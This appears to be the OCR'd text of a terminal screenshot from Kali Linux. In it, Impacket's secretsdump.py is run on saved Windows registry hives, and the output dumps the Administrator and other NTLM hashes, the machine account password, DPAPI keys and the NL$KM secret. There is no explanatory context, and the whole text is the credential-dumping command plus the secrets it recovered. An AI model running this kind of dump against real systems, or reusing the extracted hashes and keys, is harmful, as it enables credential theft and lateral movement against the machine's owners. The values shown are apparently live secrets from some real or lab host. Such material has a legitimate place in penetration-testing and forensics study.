 ┌──(root💀kali)-[~/桌面/impacket-master/examples]
└─# python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×57729901c1af0f682413163b04af51e7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:462f10219a45449ba969ef7cc078b3eda417bfba36e1a2b8037bc902cf169fb8908f39fa2e36f5e1e596093aa81a3f95581fd6a6727b203eddfeda702bdbd0cd6fb121bb3d1a8a547e
ba7e602c077c04895d38fb58648101730218e61e70bde93b15d4398d23550a5faaff9daf2a1213c8d8de1b9d9bf05340a84b1d0320ecd0af14a1bf1a2e9f516d7e3ebbad53f3fe25432a6e1e448e21f9fed7d305529d182bb8
db85d688aff291523092e8188640f33a056c42d6
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:927882c9c7f9a92e8aa7d385ec0f2023
[*] DPAPI_SYSTEM
dpapi_machinekey:0×6df848e66677ce01b4ac7d1f52a6c4e0579dff97
dpapi_userkey:0×29e672d58c1baac9e5cb2bbb631b47f5291682ee
[*] NL$KM
0000 72 72 13 BC AF CD 2E 7D 37 3C 3A 1F 3C 68 0D BE rr.....}7<:.<h..
0010 3F FB 9B 37 25 1F 0B C1 DF E5 2F 32 40 D0 23 AA ?..7%...../2@.#.
0020 71 B2 EE E2 5B CC D0 56 8A 24 BD D5 15 25 68 C4 q...[..V.$...%h.
0030 C0 21 11 65 84 0D 1A B8 46 7F 9A 9C 51 4D FF 5F .!.e....F...QM._
NL$KM:727213bcafcd2e7d373c3a1f3c680dbe3ffb9b37251f0bc1dfe52f3240d023aa71b2eee25bccd0568a24bdd5152568c4c0211165840d1ab8467f9a9c514dff5f
[*] Cleaning up...
┌──(root💀kali)-[~/桌面/impacket-master/examples]
└─#